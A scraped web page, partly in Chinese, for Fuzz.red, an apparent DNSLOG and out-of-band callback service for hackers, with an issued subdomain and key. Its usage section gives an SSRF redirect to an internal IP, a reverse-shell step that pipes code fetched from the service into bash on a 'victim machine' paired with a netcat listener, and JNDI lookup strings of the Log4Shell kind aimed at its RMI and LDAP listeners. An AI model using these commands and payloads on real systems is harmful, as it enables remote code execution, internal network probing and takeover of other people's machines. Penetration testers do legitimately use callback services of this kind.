 Fuzz.red 安全快速的DNSLOG平台 -- Hacking for fun!
Domain: s0gc.fuzz.red
rmi: rmi://jndi.fuzz.red:5/s0gc/
ldap: ldap://jndi.fuzz.red:5/s0gc/
Key: f3240bf9-c823-4f05-91db-fd047d5a1417
获取域名 获取结果
Results
# Type Record Ip req_body Time
DNSLOG结果
食用方法
SSRF 302 redirect fuzz.red/ssrf/10.10.1.1/
=> $ curl fuzz.red/ssrf/10.10.1.1/
< HTTP/1.1 302 Found
< Server: nginx/1.20.1
< Date: Sun, 16 Jan 2022 15:41:36 GMT
< Content-Type: text/html;charset=utf-8
< Content-Length: 0
< Connection: keep-alive
< Cache-Control: must-revalidate, no-store
< Location: http://10.10.1.1/
反弹shell fuzz.red/sh4ll/ip:port
受害者机器:
=> $ curl fuzz.red/sh4ll/1.2.3.4:1234 | bash
or $ curl fuzz.red/sh4ll/1.2.3.4:1234 | sh
你的VPS:
=> $ nc -lvvp 1234
=> listening on [any] 1234 ...
connect to [1.2.3.4] from fbi.gov [127.0.0.1] 46958
RMI or LDAP 服务监听
rmi://jndi.fuzz.red:5/s0gc/
ldap://jndi.fuzz.red:5/s0gc/
路径后可以添加任何字符或留空 便于识别区分 如:
${jndi:jndi://jndi.fuzz.red:5/s0gc/test}
${jndi:jndi://jndi.fuzz.red:5/s0gc/hello}